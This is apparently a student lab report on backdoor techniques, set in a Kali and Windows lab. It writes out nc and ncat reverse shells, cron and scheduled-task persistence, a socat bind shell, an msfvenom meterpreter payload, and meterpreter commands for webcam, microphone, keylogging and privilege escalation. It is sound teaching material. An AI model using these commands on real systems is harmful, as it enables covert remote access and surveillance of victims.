20155236范晨歌 Exp2后门原理与实践

## 实验二 后门原理与实践

1.Windows获得Linux Shell



在windows下,打开CMD,使用ipconfig指令查看本机IP



ncat.exe -l -p 5236监听本机的5236端口



在kali端,使用nc指令的-e选项,nc XXX.XXX.XXX.XXX(主机ip) 5236(所设置的端口) -e /bin/sh反向连接Windows主机的5236端口:



在windows端,就可以使用kali的命令行

2.Linux获得Windows Shell



1)在Kali环境下用ifconfig查看IP



2)使用nc指令,nc -l -p 5236,监听5236端口

然后,在windows,输入ncat.exe -e cmd.exe 192.168.128.128 5236

然后,在kali端,就可以使用windows的cmd了

3.使用netcat获取主机操作Shell,cron启动





1)先在Windows系统下,ncat.exe -l -p 5236,监听5236端口

用crontab -e指令编辑一条定时任务

在最后一行加入XX * * * * /bin/netcat XXXXXXX 5236 -e /bin/sh,意思是在每个小时的第XX分钟(为测试结果方便所选时间最好离现实时间较近)反向连接Windows主机的5236端口,就会启动cron

2)到时间后,便获得了Kali的shell,可以输入指令



4.使用socat获取主机操作Shell, 任务计划启动

1)在Windows系统下,打开控制面板->管理工具->任务计划程序(可在控制面板直接搜索任务计划),创建任务,填写任务名称后,新建一个触发器:



2)下载安装socat软件,下载地址

在操作->程序或脚本中选择你的socat.exe文件的路径,在添加参数一栏填写tcp-listen:5236 exec:cmd.exe,pty,stderr,这个命令的作用是把cmd.exe绑定到端口5236,同时把cmd.exe的stderr重定向到stdout上:



3)创建完成之后,按Windows+L快捷键锁定计算机,再次打开时,可以发现之前创建的任务已经开始运行,或者可以右键单击,然后选择运行也可以



然后在Kali环境下输入指令socat - tcp:192.168.128.129:5236,这里的第一个参数-代表标准的输入输出,第二个流连接到Windows主机的5236端口,此时可以发现已经成功获得了一个cmd shell

5.使用MSF meterpreter生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

1)在kali中输入命令:msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.128.128 LPORT=5236 -f exe > 20155236.exe生成后门程序(LHOST=kali linux的IP)

然后通过nc指令将生成的后门程序传送到Windows主机上



- windows:

ncat.exe -l 5236 > 20155236.exe - kali:

nc 192.168.128.128 5236 < 20155236.exe





在Kali上使用msfconsole指令进入msf控制台,set payload windows/meterpreter/reverse_tcp,使用监听模块,设置payload,设置反弹回连的IP和端口



2)设置完成后,利用exploit,执行监听,在windows中运行20155236.exe

3)此时Kali上已经获得了Windows主机的连接,并且得到了远程控制的shell

6.使用MSF meterpreter生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权

使用record_mic指令可以截获一段音频

- 使用webcam_snap指令可以使用摄像头进行拍照

- 使用webcam stream指令可以使用摄像头进行录像

- 使用screenshot指令可以进行截屏

- 使用keyscan_start指令开始记录下击键的过程,使用keyscan_dump指令读取击键的记录

先使用getuid指令查看当前用户,使用getsystem指令进行提权。

基础问题回答

1.例举你能想到的一个后门进入到你系统中的可能方式?

- 安装一些应用软件时

- 登录非法网页时

2.例举你知道的后门如何启动起来(win及linux)的方式?

- windows:实验中做过的方式有直接双击开启后门程序、通过Windows->控制面板->管理工具启动任务计划程序、开机自启动的后门、和其他程序捆绑运行的后门程序

- linux:通过在cron中添加任务,定时执行、通过一些脚本启动后门程序、通过和其他程序捆绑运行后门程序。

3.Meterpreter有哪些给你映像深刻的功能?

- 获取目标主机摄像头摄像头摄像头

录音

4.如何发现自己有系统有没有被安装后门?

低级一点的后门程序估计寻常的杀毒软件就可以查杀,比如我这次实验做的,一发送给主机就被360拦截了。

至于隐藏的稍深一些的后门,例如与软件捆绑的后门,可以下载一些比较专业的监视软件,例如下载者监视器1.0、Regmon704.rar等进行检测。

20155236范晨歌 Exp2后门原理与实践的更多相关文章

- 20155236范晨歌_EXP3免杀原理与实践

20155236范晨歌_免杀原理与实践 免杀 概述 免杀,也就是反病毒(AntiVirus)与反间谍(AntiSpyware)的对立面,英文为Anti-AntiVirus(简写Virus AV),逐字 ...

- 20155236范晨歌_Web安全基础实践

20155236范晨歌_Web安全基础实践 目录 实践目标 WebGoat BurpSuite Injection Flaws Cross-Site Scripting (XSS) 总结 实践目标 ( ...

- 20155236范晨歌_Web基础

20155236范晨歌_Web基础 目录 实践目标 Apache 前端编程 后端编程 PHP MYSQL & 后端 简单SQL注入与XSS 发帖和会话管理 实践目标 (1)Web前端HTML ...

- 20155236范晨歌_MSF基础应用

20155236范晨歌_MSF基础应用 20155236范晨歌_MSF基础应用 目录 概述 MS08-067漏洞攻击 MS11-050漏洞攻击 MS10-087漏洞攻击 辅助模块 概述 MSF的六种模 ...

- 20155236范晨歌 Exp7 网络欺诈技术防范

20155236范晨歌 Exp7 网络欺诈技术防范 虚拟机经常崩= =,所以基本上做一个实验换一个... 遇到了一个简单的小问题老师帮忙解决了:虚拟机没联网... 一.基础问题回答 通常在什么场景下容 ...

- 20155236范晨歌_exp6信息搜集与漏洞扫描

20155236范晨歌_exp6信息搜集与漏洞扫描 目录 实践目标 信息搜集 漏洞扫描 总结 实践目标 (1)各种搜索技巧的应用 (2)DNS IP注册信息的查询 (3)基本的扫描技术:主机发现.端口 ...

- 2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践 1. 后门原理与实践实验说明及预备知识 一.实验说明 任务一:使用netcat获取主机操作Shell,cron启动 ( ...

- 20155324《网络对抗》Exp2 后门原理与实践

20155324<网络对抗>Exp2 后门原理与实践 20155324<网络对抗>Exp2 后门原理与实践 常用后门工具实践 Windows获得Linux Shell 在Win ...

- 2018-2019-2 20165237《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165237<网络对抗技术>Exp2 后门原理与实践 一.实践目标 使用netcat获取主机操作Shell,cron启动 使用socat获取主机操作Shell, ...

随机推荐

- [翻译] 扩张卷积 (Dilated Convolution)

英文原文: Dilated Convolution 简单来说,扩张卷积只是运用卷积到一个指定间隔的输入.按照这个定义,给定我们的输入是一个2维图片,扩张率 k=1 是通常的卷积,k=2 的意思是每个输 ...

- spring boot(15)-异常处理

异常传递 如图:服务层和dao层的异常最终都会到达控制层,控制层的异常则会自动记入logback日志系统.所以我们应该在控制层来捕获系统异常 捕获控制层异常 import org.slf4j.Logg ...

- 第六章 函数、谓词、CASE表达式 6-3 CASE表达式

一.什么是CASE表达式 CASE表达式是一种运算功能,意味着CASE表达式也是函数的一种. 它是SQL中数一数二的重要功能.必须好好学习掌握. CASE表达式是在区分情况时使用的,这种情况的区分 ...

- 【Kettle】2、文件夹与界面介绍

1.文件夹介绍 下载Kettle6.1解压后出现下图相关文件夹以及文件夹介绍说明: Lib:存放Kettle的核心(core)jar包.工作引擎(engine)jar包.数据库(DB) jar包.图形 ...

- Forefront TMG 之 ISP 冗余传输链路(ISP-R)

在 Forefront TMG 中,新增了ISP 冗余传输链路功能:在 TMG 中,你可以同时使用两条活动的外部链路,使用模式分为以下两种: 故障转移模式:在主要链路工作正常的情况下,所有的流量都通过 ...

- WinPE ISO制作

1.安装ADK,然后导出winPE镜像文件和启动文件: 打开 部署和映像工具环境,cd "Windows Preinstallation Environment",运行 copyp ...

- pandas模块安装问题笔记

1. # pip install pandas 引用 pandas 时,没有模块 ,进行模块安装,出现一推英文提示 结果 Collecting pandas Could not fetch URL ...

- GIT学习---GIT&github的使用

GIT&github入门 版本控制的原理: 根据md5进行文件的校验[MD5的特性就是每次的输入一致则输出也一致],对于每次的修改进行一次快照 版本控制的2个功能: 版本管理 + 协作开 ...

- Unity调用安卓中的方法遇到的问题

最近在用U3D做一个简单的迷宫游戏,在项目中利用Unity制作游戏场景,在android中调用游戏场景,并在游戏结束后调用安卓方法,传递参数,退出游戏场景 查找网上资料,基本上Unity调用安卓的写法 ...

- (转)ParallaxOcclusionMapping( POM ) DX9(转)

http://blog.csdn.net/xujiezhige/article/details/7326606